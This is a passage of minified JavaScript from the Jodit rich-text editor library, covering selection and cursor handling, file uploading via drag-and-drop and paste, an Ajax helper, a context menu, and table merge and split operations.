s=n,l=n;l=l.lastChild,(s=s.firstChild)&&l&&s.nodeType!==Node.TEXT_NODE;);s===l&&s&&s.nodeType===Node.TEXT_NODE&&(n=s)}}if(n&&v.Dom.isOrContains(this.jodit.editor,n))return n}}return!1},t.prototype.insertNode=function(e,t,o){if(void 0===t&&(t=!0),void 0===o&&(o=!0),!(e instanceof this.jodit.editorWindow.Node))throw Error("Parameter node most be instance of Node");if(this.focus(),!this.jodit.editorWindow.getSelection)throw Error("Jodit does'n support this browser");var n=this.jodit.editorWindow.getSelection();if(this.isCollapsed()||this.jodit.execCommand("Delete"),n.rangeCount){var i=n.getRangeAt(0);v.Dom.isOrContains(this.jodit.editor,i.commonAncestorContainer)?(i.deleteContents(),i.insertNode(e)):this.jodit.editor.appendChild(e)}else this.jodit.editor.appendChild(e);t&&this.setCursorAfter(e),o&&this.jodit.events&&this.jodit.events.fire("synchro"),this.jodit.events&&this.jodit.events.fire("afterInsertNode",e)},t.prototype.insertHTML=function(e){if(""!==e){var t,o,n=this.jodit.editorDocument.createElement("div"),i=this.jodit.editorDocument.createDocumentFragment();if(!this.isFocused()&&this.jodit.isEditorMode()&&this.focus(),e instanceof this.jodit.editorWindow.Node?v.Dom.isNode(e,this.jodit.editorWindow)&&n.appendChild(e):n.innerHTML=""+e,this.jodit.isEditorMode()||!1!==this.jodit.events.fire("insertHTML",n.innerHTML)){for(t=n.lastChild;n.firstChild;)i.appendChild(t=n.firstChild);for(this.insertNode(i,!1),t?this.setCursorAfter(t):this.setCursorIn(i),o=this.jodit.editor.lastChild;o&&o.nodeType===Node.TEXT_NODE&&o.previousSibling&&o.nodeValue&&/^\s*$/.test(o.nodeValue);)o=o.previousSibling;t&&(o&&t===o&&t.nodeType===Node.ELEMENT_NODE&&this.jodit.editor.appendChild(this.jodit.editorDocument.createElement("br")),this.setCursorAfter(t))}}},t.prototype.insertImage=function(e,t){void 0===t&&(t={});var o=g.dom("string"==typeof e?'<img  src=""/>':e,this.jodit.editorDocument);"string"==typeof e&&o.setAttribute("src",e);var n=""+this.jodit.options.imageDefaultWidth;n&&"auto"!==n&&(n+"").indexOf("px")<0&&(n+"").indexOf("%")<0&&(n+="px"),t.width=n,t&&"object"==typeof t&&g.each(t,function(e,t){o.style[t]=e});var i=function(){(o.naturalHeight<o.offsetHeight||o.naturalWidth<o.offsetWidth)&&(o.style.width="",o.style.height=""),o.removeEventListener("load",i)};o.addEventListener("load",i),o.complete&&i(),this.insertNode(o),this.jodit.events.fire("afterInsertImage",o)},t.prototype.setCursorAfter=function(e){var t=this;if(!(e instanceof this.jodit.editorWindow.Node))throw Error("Parameter node most be instance of Node");if(!v.Dom.up(e,function(e){return e===t.jodit.editor||e&&e.parentNode===t.jodit.editor},this.jodit.editor))throw Error("Node element must be in editor");var o=this.jodit.editorDocument.createRange(),n=!1;return e.nodeType!==Node.TEXT_NODE?(n=this.jodit.editorDocument.createTextNode(m.INVISIBLE_SPACE),o.setStartAfter(e),o.insertNode(n),o.selectNode(n)):o.setEnd(e,null!==e.nodeValue?e.nodeValue.length:0),o.collapse(!1),this.selectRange(o),n},t.prototype.cursorInTheEdge=function(o,n){var e=this.jodit.editorWindow.getSelection(),t=e.rangeCount?e.getRangeAt(0):null;if(!t)return null;var i=o?t.startContainer:t.endContainer,r=function(e){for(;e;)if(t=e,(e=o?v.Dom.prev(t,function(e){return!!e},n):v.Dom.next(t,function(e){return!!e},n))&&!v.Dom.isEmptyTextNode(e)&&"BR"!==e.nodeName)return!1;var t};if(i.nodeType===Node.TEXT_NODE){var a=i.nodeValue||"";if(o&&t.startOffset>a.length-a.replace(c.INVISIBLE_SPACE_REG_EXP_START,"").length)return!1;if(!o&&t.startOffset<a.replace(c.INVISIBLE_SPACE_REG_EXP_END,"").length)return!1;if(!1===r(i))return!1}var s=this.current(!1);return s&&v.Dom.isOrContains(n,s,!0)?!(!o&&t.startContainer.childNodes[t.startOffset]&&s&&!v.Dom.isEmptyTextNode(s))&&!1!==r(s):null},t.prototype.setCursorBefore=function(e){var t=this;if(!(e instanceof this.jodit.editorWindow.Node))throw Error("Parameter node most be instance of Node");if(!v.Dom.up(e,function(e){return e===t.jodit.editor||e&&e.parentNode===t.jodit.editor},this.jodit.editor))throw Error("Node element must be in editor");var o=this.jodit.editorDocument.createRange(),n=!1;return e.nodeType!==Node.TEXT_NODE?(n=this.jodit.editorDocument.createTextNode(m.INVISIBLE_SPACE),o.setStartBefore(e),o.collapse(!0),o.insertNode(n),o.selectNode(n)):o.setStart(e,null!==e.nodeValue?e.nodeValue.length:0),o.collapse(!0),this.selectRange(o),n},t.prototype.setCursorIn=function(e,t){var o=this;if(void 0===t&&(t=!1),!(e instanceof this.jodit.editorWindow.Node))throw Error("Parameter node most be instance of Node");if(!v.Dom.up(e,function(e){return e===o.jodit.editor||e&&e.parentNode===o.jodit.editor},this.jodit.editor))throw Error("Node element must be in editor");var n=this.jodit.editorDocument.createRange(),i=e,r=e;do{if(i.nodeType===Node.TEXT_NODE)break;r=i,i=t?i.firstChild:i.lastChild}while(i);if(!i){var a=this.jodit.editorDocument.createTextNode(m.INVISIBLE_SPACE);/^(img|br|input)$/i.test(r.nodeName)?i=r:(r.appendChild(a),r=a)}return n.selectNodeContents(i||r),n.collapse(t),this.selectRange(n),r},t.prototype.selectRange=function(e){var t=this.jodit.editorWindow.getSelection();t.removeAllRanges(),t.addRange(e),this.jodit.events.fire("changeSelection")},t.prototype.select=function(e,t){var o=this;if(void 0===t&&(t=!1),!(e instanceof this.jodit.editorWindow.Node))throw Error("Parameter node most be instance of Node");if(!v.Dom.up(e,function(e){return e===o.jodit.editor||e&&e.parentNode===o.jodit.editor},this.jodit.editor))throw Error("Node element must be in editor");var n=this.jodit.editorDocument.createRange();n[t?"selectNodeContents":"selectNode"](e),this.selectRange(n)},t.prototype.getHTML=function(){var e=this.jodit.editorWindow.getSelection();if(0<e.rangeCount){var t=e.getRangeAt(0).cloneContents(),o=this.jodit.editorDocument.createElement("div");return o.appendChild(t),o.innerHTML}return""},t}(r.Component);t.Select=a},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(0),i=function(){function e(e){this.provider=e,this.prefix="Jodit_"}return e.prototype.set=function(e,t){this.provider.set(n.camelCase(this.prefix+e),t)},e.prototype.get=function(e){return this.provider.get(n.camelCase(this.prefix+e))},e}();t.Storage=i},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),p=o(2),h=o(4),r=o(20),v=o(0),i=o(17),m=o(3);n.Config.prototype.enableDragAndDropFileToEditor=!0,n.Config.prototype.uploader={url:"",insertImageAsBase64URI:!1,imagesExtensions:["jpg","png","jpeg","gif"],headers:null,data:null,format:"json",prepareData:function(e){return e},isSuccess:function(e){return e.success},getMessage:function(e){return void 0!==e.data.messages&&Array.isArray(e.data.messages)?e.data.messages.join(" "):""},process:function(e){return e.data},error:function(e){this.jodit.events.fire("errorMessage",e.message,"error",4e3)},defaultHandlerSuccess:function(a){var s=this;a.files&&a.files.length&&a.files.forEach(function(e,t){var o=a.isImages&&a.isImages[t]?["img","src"]:["a","href"],n=o[0],i=o[1],r=s.jodit.editorDocument.createElement(n);r.setAttribute(i,a.baseurl+e),"a"===n&&(r.innerText=a.baseurl+e),"img"===n?s.selection.insertImage(r):s.selection.insertNode(r)})},defaultHandlerError:function(e){this.jodit.events.fire("errorMessage",e.message)},contentType:function(e){return(void 0===this.jodit.ownerWindow.FormData||"string"==typeof e)&&"application/x-www-form-urlencoded; charset=UTF-8"}};var a=function(){function f(e,t){var o=this;this.path="",this.source="default",this.jodit=e,this.selection=e instanceof h.Jodit?e.selection:new i.Select(e),this.options=v.extend(!0,{},n.Config.prototype.uploader,e instanceof h.Jodit?e.options.uploader:null,t),e instanceof h.Jodit&&e.options.enableDragAndDropFileToEditor&&e.options.uploader&&(e.options.uploader.url||e.options.uploader.insertImageAsBase64URI)&&e.events.on("afterInit",function(){o.bind(e.editor)})}return f.dataURItoBlob=function(e){for(var t=atob(e.split(",")[1]),o=e.split(",")[0].split(":")[1].split(";")[0],n=new ArrayBuffer(t.length),i=new Uint8Array(n),r=0;r<t.length;r+=1)i[r]=t.charCodeAt(r);return new Blob([i],{type:o})},f.prototype.buildData=function(t){if(this.options.buildData&&"function"==typeof this.options.buildData)return this.options.buildData.call(this,t);if(void 0===this.jodit.ownerWindow.FormData)return t;if(t instanceof FormData)return t;if("string"==typeof t)return t;var o=new FormData;return Object.keys(t).forEach(function(e){o.append(e,t[e])}),o},f.prototype.send=function(e,t){var o=this,n=this.buildData(e),i=function(e){return new r.Ajax(o.jodit||o,{xhr:function(){var e=new XMLHttpRequest;return void 0!==o.jodit.ownerWindow.FormData&&e.upload?e.upload.addEventListener("progress",function(e){if(e.lengthComputable){var t=e.loaded/e.total;t*=100,o.jodit.progress_bar.style.display="block",o.jodit.progress_bar.style.width=t+"%",100===t&&(o.jodit.progress_bar.style.display="none")}},!1):o.jodit.progress_bar.style.display="none",e},method:"POST",data:e,url:o.options.url,headers:o.options.headers,queryBuild:o.options.queryBuild,contentType:o.options.contentType.call(o,e),dataType:o.options.format||"json"}).send().then(t).catch(function(e){o.options.error.call(o,e)})};return n instanceof Promise?n.then(i).catch(function(e){o.options.error.call(o,e)}):i(n)},f.prototype.sendFiles=function(e,n,t,o){var i=this;if(!e)return Promise.reject(Error("Need files"));var r=this,a=[].slice.call(e);if(!a.length)return Promise.reject(Error("Need files"));var s=[];if(this.options.insertImageAsBase64URI){var l,c=void 0,d=function(){if((l=a[c])&&l.type){var e=l.type.match(/\/([a-z0-9]+)/i),t=e[1]?e[1].toLowerCase():"";if(-1!=u.options.imagesExtensions.indexOf(t)){var o=new FileReader;s.push(new Promise(function(t,e){o.onerror=e,o.onloadend=function(){var e={baseurl:"",files:[o.result],isImages:[!0]};"function"==typeof(n||r.options.defaultHandlerSuccess)&&(n||r.options.defaultHandlerSuccess).call(r,e),t(e)},o.readAsDataURL(l)})),a[c]=null}}},u=this;for(c=0;c<a.length;c+=1)d()}if((a=a.filter(function(e){return e})).length){var f=new FormData;f.append("path",r.path),f.append("source",r.source);var p=void 0;for(c=0;c<a.length;c+=1)if((p=a[c])&&p.type){var h=p.type.match(/\/([a-z0-9]+)/i),m=h[1]?h[1].toLowerCase():"";f.append("files["+c+"]",a[c],a[c].name||(""+Math.random()).replace(".","")+"."+m)}o&&o(f),r.options.data&&v.isPlainObject(r.options.data)&&Object.keys(r.options.data).forEach(function(e){f.append(e,r.options.data[e])}),r.options.prepareData.call(this,f),s.push(r.send(f,function(e){i.options.isSuccess.call(r,e)?"function"==typeof(n||r.options.defaultHandlerSuccess)&&(n||r.options.defaultHandlerSuccess).call(r,r.options.process.call(r,e)):(t||r.options.defaultHandlerError).call(r,Error(r.options.getMessage.call(r,e)))}).then(function(){i.jodit.events&&i.jodit.events.fire("filesWereUploaded")}))}return Promise.all(s)},f.prototype.setPath=function(e){this.path=e},f.prototype.setSource=function(e){this.source=e},f.prototype.bind=function(t,l,c){var d=this,u=this,e=function(e){var t,o,n,i=function(e){o&&(e.append("extension",n),e.append("mimetype",o.type))};if(e.clipboardData&&e.clipboardData.files&&e.clipboardData.files.length)return d.sendFiles(e.clipboardData.files,l,c),!1;if(v.browser("ff")||p.IS_IE){if(e.clipboardData&&!e.clipboardData.types.length&&e.clipboardData.types[0]!==p.TEXT_PLAIN){var r=v.dom('<div tabindex="-1" style="left: -9999px; top: 0; width: 0; height: 100%; line-height: 140%; overflow: hidden; position: fixed; z-index: 2147483647; word-break: break-all;" contenteditable="true"></div>',d.jodit.ownerDocument);d.jodit.ownerDocument.body.appendChild(r);var a=d.jodit&&d.jodit instanceof h.Jodit?d.jodit.selection.save():null;r.focus(),setTimeout(function(){var e=r.firstChild;if(m.Dom.safeRemove(r),e&&e.hasAttribute("src")){var t=e.getAttribute("src")||"";a&&d.jodit&&d.jodit instanceof h.Jodit&&d.jodit.selection.restore(a),u.sendFiles([f.dataURItoBlob(t)],l,c)}},200)}}else if(e.clipboardData&&e.clipboardData.items&&e.clipboardData.items.length)for(t=0;t<e.clipboardData.items.length;t+=1)if("file"===e.clipboardData.items[t].kind&&"image/png"===e.clipboardData.items[t].type){if(o=e.clipboardData.items[t].getAsFile()){var s=o.type.match(/\/([a-z0-9]+)/i);n=s[1]?s[1].toLowerCase():"",d.sendFiles([o],l,c,i)}e.preventDefault();break}};this.jodit&&this.jodit.editor!==t?u.jodit.events.on(t,"paste",e):u.jodit.events.on("beforePaste",e);var o=function(e){return!(!e.dataTransfer||!e.dataTransfer.files||0===e.dataTransfer.files.length)};u.jodit.events.on(t,"dragend dragover dragenter dragleave drop",function(e){e.preventDefault()}).on(t,"dragover",function(e){o(e)&&(t.classList.contains("jodit_draghover")||t.classList.add("jodit_draghover"),e.preventDefault())}).on(t,"dragend",function(e){o(e)&&(t.classList.contains("jodit_draghover")&&t.classList.remove("jodit_draghover"),e.preventDefault())}).on(t,"drop",function(e){t.classList.remove("jodit_draghover"),o(e)&&e.dataTransfer&&e.dataTransfer.files&&(e.preventDefault(),e.stopImmediatePropagation(),d.sendFiles(e.dataTransfer.files,l,c))});var n=t.querySelector("input[type=file]");n&&u.jodit.events.on(n,"change",function(){u.sendFiles(this.files,l,c).then(function(){n.value="",/safari/i.test(navigator.userAgent)||(n.type="",n.type="file")})})},f.prototype.uploadRemoteImage=function(e,t,o){var n=this,i=this;i.send({action:"fileUploadRemote",url:e},function(e){if(i.options.isSuccess.call(i,e))"function"==typeof t?t.call(i,n.options.process.call(n,e)):n.options.defaultHandlerSuccess.call(i,n.options.process.call(n,e));else if("function"==typeof(o||i.options.defaultHandlerError))return void(o||n.options.defaultHandlerError).call(i,Error(i.options.getMessage.call(n,e)))})},f}();t.Uploader=a},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),r=o(0);n.Config.prototype.defaultAjaxOptions={dataType:"json",method:"GET",url:"",data:null,contentType:"application/x-www-form-urlencoded; charset=UTF-8",headers:{"X-REQUESTED-WITH":"XMLHttpRequest"},withCredentials:!0,xhr:function(){return new("undefined"==typeof XDomainRequest?XMLHttpRequest:XDomainRequest)}};var i=function(){function e(e,t){var o=this;this.success_response_codes=[200,201,202],this.jodit=e,this.options=r.extend(!0,{},n.Config.prototype.defaultAjaxOptions,t),this.options.xhr&&(this.xhr=this.options.xhr()),e&&e.events&&e.events.on("beforeDestruct",function(){o.abort()})}return e.prototype.__buildParams=function(e,t){if(this.options.queryBuild&&"function"==typeof this.options.queryBuild)return this.options.queryBuild.call(this,e,t);if("string"==typeof e||this.jodit.ownerWindow.FormData&&e instanceof this.jodit.ownerWindow.FormData)return e;var o,n,i,r=[];for(o in e)e.hasOwnProperty(o)&&(n=t?t+"["+o+"]":o,r.push("object"==typeof(i=e[o])?this.__buildParams(i,n):encodeURIComponent(n)+"="+encodeURIComponent(i)));return r.join("&")},e.prototype.abort=function(){return this.xhr.abort(),this},e.prototype.send=function(){var i=this;return new Promise(function(t,o){var n=function(e){var t=null;switch(i.options.dataType){case"json":t=JSON.parse(e)}if(!t)throw Error("No JSON format");return t};if(i.xhr.onabort=function(){o(Error(i.xhr.statusText))},i.xhr.onerror=function(){o(Error(i.xhr.statusText))},i.xhr.ontimeout=function(){o(Error(i.xhr.statusText))},i.xhr.onload=function(){i.response=i.xhr.responseText,i.status=i.xhr.status,t.call(i.xhr,n(i.response)||{})},i.xhr.onreadystatechange=function(){if(i.xhr.readyState===XMLHttpRequest.DONE){var e=i.xhr.responseText;i.response=e,i.status=i.xhr.status,-1<i.success_response_codes.indexOf(i.xhr.status)?t.call(i.xhr,n(e)):o.call(i.xhr,Error(i.xhr.statusText||i.jodit.i18n("Connection error!")))}},i.xhr.withCredentials=i.options.withCredentials||!1,!i.options.url)throw Error("Need URL for AJAX request");i.xhr.open(i.options.method||"get",i.options.url,!0),i.options.contentType&&i.xhr.setRequestHeader&&i.xhr.setRequestHeader("Content-type",i.options.contentType),i.options.headers&&i.xhr.setRequestHeader&&r.each(i.options.headers,function(e,t){i.xhr.setRequestHeader(e,t)}),setTimeout(function(){i.xhr.send(i.options.data?i.__buildParams(i.options.data):void 0)},0)})},e}();t.Ajax=i},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)}),a=this&&this.__assign||function(){return(a=Object.assign||function(e){for(var t,o=1,n=arguments.length;o<n;o++)for(var i in t=arguments[o])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var s=o(2),l=o(4),r=o(5),c=o(14),d=o(8),u=function(r){function e(e,t){void 0===t&&(t={});var o=r.call(this,e)||this;o.__isFullSize=!1,o.options={removeButtons:[],zIndex:100002,fullsize:!1,showTooltip:!0,useNativeTooltip:!1,buttons:[],globalFullsize:!0},o.editorDocument=document,o.editorWindow=window,o.isFullSize=function(){return o.__isFullSize};var n=o,i=e?e.ownerDocument:document;return n.ownerDocument=i,n.ownerWindow=e?e.ownerWindow:window,n.progress_bar=e?e.progress_bar:document.createElement("div"),n.editor=e?e.editor:document.createElement("div"),n.events=e?e.events:new c.EventsNative(i),n.buffer=e?e.buffer:{},n.toolbar=new d.ToolbarCollection(n),n.options=a({},n.options,t),o}return i(e,r),e.prototype.getRealMode=function(){return s.MODE_WYSIWYG},e.prototype.i18n=function(e){return this.jodit?this.jodit.i18n(e):l.Jodit.prototype.i18n(e)},e.prototype.toggleFullSize=function(e){void 0===e&&(e=!this.__isFullSize),e!==this.__isFullSize&&(this.__isFullSize=e,this.events&&this.events.fire("toggleFullSize",e))},e.prototype.destruct=function(){this.toolbar.destruct(),r.prototype.destruct.call(this)},e}(r.Component);t.View=u},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)});Object.defineProperty(t,"__esModule",{value:!0});var r=o(5),a=o(0),s=o(7),l=o(3),c=function(o){function e(e){var t=o.call(this,e)||this;return t.hide=function(){t.context.classList.remove("jodit_context_menu-show"),t.jodit.ownerWindow.removeEventListener("mouseup",t.hide)},t.context=a.dom('<div data-editor_id="'+t.jodit.id+'" class="jodit_context_menu"></div>',e.ownerDocument),e.ownerDocument.body.appendChild(t.context),t}return i(e,o),e.prototype.destruct=function(){l.Dom.safeRemove(this.context)},e.prototype.show=function(e,t,o,n){var i=this,r=this;Array.isArray(o)&&(n&&(this.context.style.zIndex=""+n),this.context.innerHTML="",o.forEach(function(t){if(t){var e=a.dom('<a href="javascript:void(0)">'+(t.icon?s.ToolbarIcon.getIcon(t.icon):"")+"<span></span></a>",i.jodit.ownerDocument),o=e.querySelector("span");e.addEventListener("click",function(e){return t.exec&&t.exec.call(r,e),r.hide(),!1}),o.innerText=r.jodit.i18n(t.title||""),r.context.appendChild(e)}}),a.css(r.context,{left:e,top:t}),this.jodit.ownerWindow.addEventListener("mouseup",r.hide),this.context.classList.add("jodit_context_menu-show"))},e}(r.Component);t.ContextMenu=c},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var m=o(2),v=o(3),g=o(0),n=function(){function h(){}return h.addSelected=function(e){e.setAttribute(m.JODIT_SELECTED_CELL_MARKER,"1")},h.restoreSelection=function(e){e.removeAttribute(m.JODIT_SELECTED_CELL_MARKER)},h.getAllSelectedCells=function(e){return e?g.$$("td["+m.JODIT_SELECTED_CELL_MARKER+"],th["+m.JODIT_SELECTED_CELL_MARKER+"]",e):[]},h.getRowsCount=function(e){return e.rows.length},h.getColumnsCount=function(e){return h.formalMatrix(e).reduce(function(e,t){return Math.max(e,t.length)},0)},h.formalMatrix=function(e,s){for(var l=[[]],t=Array.prototype.slice.call(e.rows),o=function(e,t){void 0===l[t]&&(l[t]=[]);for(var o,n,i=e.colSpan,r=e.rowSpan,a=0;l[t][a];)a+=1;for(n=0;n<r;n+=1)for(o=0;o<i;o+=1){if(void 0===l[t+n]&&(l[t+n]=[]),s&&!1===s(e,t+n,a+o,i,r))return!1;l[t+n][a+o]=e}},n=0,i=void 0;n<t.length;n+=1){var r=Array.prototype.slice.call(t[n].cells);for(i=0;i<r.length;i+=1)if(!1===o(r[i],n))return l}return l},h.formalCoordinate=function(e,r,a){void 0===a&&(a=!1);var s=0,l=0,c=1,d=1;return h.formalMatrix(e,function(e,t,o,n,i){if(r===e)return s=t,l=o,c=n||1,d=i||1,a&&(l+=(n||1)-1,s+=(i||1)-1),!1}),[s,l,c,d]},h.appendRow=function(e,t,o){void 0===t&&(t=!1),void 0===o&&(o=!0);for(var n=e.ownerDocument||document,i=h.getColumnsCount(e),r=n.createElement("tr"),a=0;a<i;a+=1)r.appendChild(n.createElement("td"));o&&t&&t.nextSibling?t.parentNode&&t.parentNode.insertBefore(r,t.nextSibling):!o&&t?t.parentNode&&t.parentNode.insertBefore(r,t):(g.$$(":scope>tbody",e)[0]||e).appendChild(r)},h.removeRow=function(r,a){var s,l=h.formalMatrix(r),c=r.rows[a];g.each(l[a],function(e,t){if(s=!1,a-1<0||l[a-1][e]!==t)if(l[a+1]&&l[a+1][e]===t){if(t.parentNode===c&&t.parentNode.nextSibling){s=!0;for(var o=e+1;l[a+1][o]===t;)o+=1;var n=v.Dom.next(t.parentNode,function(e){return e&&e.nodeType===Node.ELEMENT_NODE&&"TR"===e.nodeName},r);l[a+1][o]?n.insertBefore(t,l[a+1][o]):n.appendChild(t)}}else v.Dom.safeRemove(t);else s=!0;if(s&&(t.parentNode===c||t!==l[a][e-1])){var i=t.rowSpan;1<i-1?t.setAttribute("rowspan",""+(i-1)):t.removeAttribute("rowspan")}}),v.Dom.safeRemove(c)},h.appendColumn=function(e,t,o){void 0===o&&(o=!0);var n,i=h.formalMatrix(e);for(void 0===t&&(t=h.getColumnsCount(e)-1),n=0;n<i.length;n+=1){var r=(e.ownerDocument||document).createElement("td"),a=i[n][t],s=!1;o?(i[n]&&a&&i[n].length<=t+1||a!==i[n][t+1])&&(a.nextSibling?a.parentNode&&a.parentNode.insertBefore(r,a.nextSibling):a.parentNode&&a.parentNode.appendChild(r),s=!0):(t-1<0||i[n][t]!==i[n][t-1]&&i[n][t].parentNode)&&(a.parentNode&&a.parentNode.insertBefore(r,i[n][t]),s=!0),s||i[n][t].setAttribute("colspan",""+(parseInt(i[n][t].getAttribute("colspan")||"1",10)+1))}},h.removeColumn=function(e,i){var r,a=h.formalMatrix(e);g.each(a,function(e,t){var o=t[i];if(r=!1,i-1<0||a[e][i-1]!==o?i+1<t.length&&a[e][i+1]===o?r=!0:v.Dom.safeRemove(o):r=!0,r&&(e-1<0||o!==a[e-1][i])){var n=o.colSpan;1<n-1?o.setAttribute("colspan",""+(n-1)):o.removeAttribute("colspan")}})},h.getSelectedBound=function(e,t){var o,n,i,r=[[1/0,1/0],[0,0]],a=h.formalMatrix(e);for(o=0;o<a.length;o+=1)for(n=0;n<a[o].length;n+=1)-1!=t.indexOf(a[o][n])&&(r[0][0]=Math.min(o,r[0][0]),r[0][1]=Math.min(n,r[0][1]),r[1][0]=Math.max(o,r[1][0]),r[1][1]=Math.max(n,r[1][1]));for(o=r[0][0];o<=r[1][0];o+=1)for(n=r[0][i=1];n<=r[1][1];n+=1){for(;a[o][n-i]&&a[o][n]===a[o][n-i];)r[0][1]=Math.min(n-i,r[0][1]),r[1][1]=Math.max(n-i,r[1][1]),i+=1;for(i=1;a[o][n+i]&&a[o][n]===a[o][n+i];)r[0][1]=Math.min(n+i,r[0][1]),r[1][1]=Math.max(n+i,r[1][1]),i+=1;for(i=1;a[o-i]&&a[o][n]===a[o-i][n];)r[0][0]=Math.min(o-i,r[0][0]),r[1][0]=Math.max(o-i,r[1][0]),i+=1;for(i=1;a[o+i]&&a[o][n]===a[o+i][n];)r[0][0]=Math.min(o+i,r[0][0]),r[1][0]=Math.max(o+i,r[1][0]),i+=1}return r},h.normalizeTable=function(e){var t,o,n,i,r=[],a=h.formalMatrix(e);for(o=0;o<a[0].length;o+=1){for(i=!(n=1e6),t=0;t<a.length;t+=1)if(void 0!==a[t][o]){if(a[t][o].colSpan<2){i=!0;break}n=Math.min(n,a[t][o].colSpan)}if(!i)for(t=0;t<a.length;t+=1)void 0!==a[t][o]&&h.__mark(a[t][o],"colspan",a[t][o].colSpan-n+1,r)}for(t=0;t<a.length;t+=1){for(i=!(n=1e6),o=0;o<a[t].length;o+=1)if(void 0!==a[t][o]){if(a[t][o].rowSpan<2){i=!0;break}n=Math.min(n,a[t][o].rowSpan)}if(!i)for(o=0;o<a[t].length;o+=1)void 0!==a[t][o]&&h.__mark(a[t][o],"rowspan",a[t][o].rowSpan-n+1,r)}for(t=0;t<a.length;t+=1)for(o=0;o<a[t].length;o+=1)void 0!==a[t][o]&&(a[t][o].hasAttribute("rowspan")&&1===a[t][o].rowSpan&&a[t][o].removeAttribute("rowspan"),a[t][o].hasAttribute("colspan")&&1===a[t][o].colSpan&&a[t][o].removeAttribute("colspan"),a[t][o].hasAttribute("class")&&!a[t][o].getAttribute("class")&&a[t][o].removeAttribute("class"));h.__unmark(r)},h.mergeSelected=function(e){var r,a=[],s=h.getSelectedBound(e,h.getAllSelectedCells(e)),l=0,c=null,d=0,u=0,f=0,p=[];s&&(s[0][0]-s[1][0]||s[0][1]-s[1][1])&&(h.formalMatrix(e,function(e,t,o,n,i){if(!(t<s[0][0]||s[1][0]<t||o<s[0][1]||s[1][1]<o)){if((r=e).__i_am_already_was)return;r.__i_am_already_was=!0,t===s[0][0]&&r.style.width&&(l+=r.offsetWidth),""!==g.trim(e.innerHTML.replace(/<br(\/)?>/g,""))&&a.push(e.innerHTML),1<n&&(u+=n-1),1<i&&(f+=i-1),c?h.__mark(r,"remove",1,p):(c=e,d=o)}}),u=s[1][1]-s[0][1]+1,f=s[1][0]-s[0][0]+1,c&&(1<u&&h.__mark(c,"colspan",u,p),1<f&&h.__mark(c,"rowspan",f,p),l&&(h.__mark(c,"width",(l/e.offsetWidth*100).toFixed(m.ACCURACY)+"%",p),d&&h.setColumnWidthByDelta(e,d,0,!0,p)),c.innerHTML=a.join("<br/>"),delete c.__i_am_already_was,h.__unmark(p),h.normalizeTable(e),g.each(Array.from(e.rows),function(e,t){t.cells.length||v.Dom.safeRemove(t)})))},h.splitHorizontal=function(i){var r,e,t,a,s,l=[],o=i.ownerDocument||document;h.getAllSelectedCells(i).forEach(function(n){(e=o.createElement("td")).appendChild(o.createElement("br")),t=o.createElement("tr"),r=h.formalCoordinate(i,n),n.rowSpan<2?(h.formalMatrix(i,function(e,t,o){r[0]===t&&r[1]!==o&&e!==n&&h.__mark(e,"rowspan",e.rowSpan+1,l)}),v.Dom.after(v.Dom.closest(n,"tr",i),t),t.appendChild(e)):(h.__mark(n,"rowspan",n.rowSpan-1,l),h.formalMatrix(i,function(e,t,o){r[0]<t&&t<r[0]+n.rowSpan&&o<r[1]&&e.parentNode.rowIndex===t&&(s=e),r[0]<t&&e===n&&(a=i.rows[t])}),s?v.Dom.after(s,e):a.insertBefore(e,a.firstChild)),1<n.colSpan&&h.__mark(e,"colspan",n.colSpan,l),h.__unmark(l),h.restoreSelection(n)}),this.normalizeTable(i)},h.splitVertical=function(t){var i,o,r,a=[],s=t.ownerDocument||document;h.getAllSelectedCells(t).forEach(function(n){i=h.formalCoordinate(t,n),n.colSpan<2?h.formalMatrix(t,function(e,t,o){i[1]===o&&i[0]!==t&&e!==n&&h.__mark(e,"colspan",e.colSpan+1,a)}):h.__mark(n,"colspan",n.colSpan-1,a),(o=s.createElement("td")).appendChild(s.createElement("br")),1<n.rowSpan&&h.__mark(o,"rowspan",n.rowSpan,a);var e=n.offsetWidth;v.Dom.after(n,o),h.__mark(n,"width",(100*(r=e/t.offsetWidth/2)).toFixed(m.ACCURACY)+"%",a),h.__mark(o,"width",(100*r).toFixed(m.ACCURACY)+"%",a),h.__unmark(a),h.restoreSelection(n)}),h.normalizeTable(t)},h.setColumnWidthByDelta=function(e,t,o,n,i){var r,a=h.formalMatrix(e);for(r=0;r<a.length;r+=1)h.__mark(a[r][t],"width",((a[r][t].offsetWidth+o)/e.offsetWidth*100).toFixed(m.ACCURACY)+"%",i);n||h.__unmark(i)},h.__mark=function(e,t,o,n){n.push(e),e.__marked_value||(e.__marked_value={}),e.__marked_value[t]=void 0===o?1:o},h.__unmark=function(e){e.forEach(function(o){o.__marked_value&&(g.each(o.__marked_value,function(e,t){switch(e){case"remove":v.Dom.safeRemove(o);break;case"rowspan":1<t?o.setAttribute("rowspan",""+t):o.removeAttribute("rowspan");break;case"colspan":1<t?o.setAttribute("colspan",""+t):o.removeAttribute("colspan");break;case"width":o.style.width=""+t}delete o.__marked_value[e]}),delete o.__marked_value)})},h}();t.Table=n},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(0),i=function(){function e(e){var t=this;n.extend(!(this.length=0),this,e),this.length=e.length;var o=Array.prototype;["map","forEach","reduce","push","pop","shift","unshift","slice","splice"].forEach(function(e){t[e]=o[e]})}return e.prototype.toString=function(){for(var e=[],t=0;t<this.length;t+=1)e[t]=this[t];return""+e},e}();t.JoditArray=i},function(e,t,o){"use 